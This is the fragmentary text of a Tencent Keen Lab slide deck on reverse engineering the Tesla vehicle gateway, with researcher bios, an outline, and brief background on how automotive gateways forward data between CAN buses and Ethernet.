

# 特斯拉网关的逆向揭秘

腾讯科恩实验室











### • 科恩实验室安全研究员,目前专注于汽车安全。

• 主要从事程序分析相关研究,希望把程序分析技术应用于实际的漏洞挖掘工作中。 • 在Anroid/Linux内核漏洞挖掘领域经验丰富,发现若干高危漏洞。

• 科恩实验室安全研究员,目前专注于汽车安全。

- 
- 
- 
- 刘令
	-
	- 擅长软件逆向与漏洞利用技术。
	-

• 曾发现数个QEMU/XEN的安全漏洞。







### • 汽车网关介绍

- 
- 特斯拉网关逆向工程
- · FreeRTOS概览
- 特斯拉网关功能分析

### • 特斯拉网关:硬件与固件特性















### · 汽车网关系统是汽车车电网络中的重要一环, 它用于在车载多路CAN总线之 间进行数据转发。

- 典型案例
	- 吉普自由光(NEC V850)
	-
	- 本土车企(NEC 78K0R)

### • 特斯拉在车载总线中引入了以太网,所以特斯拉汽车网关还负责以太网与 CAN总线之间的数据过滤与转发。

• 特斯拉(Freescale MPC5668G)





# 特斯拉汽车网关





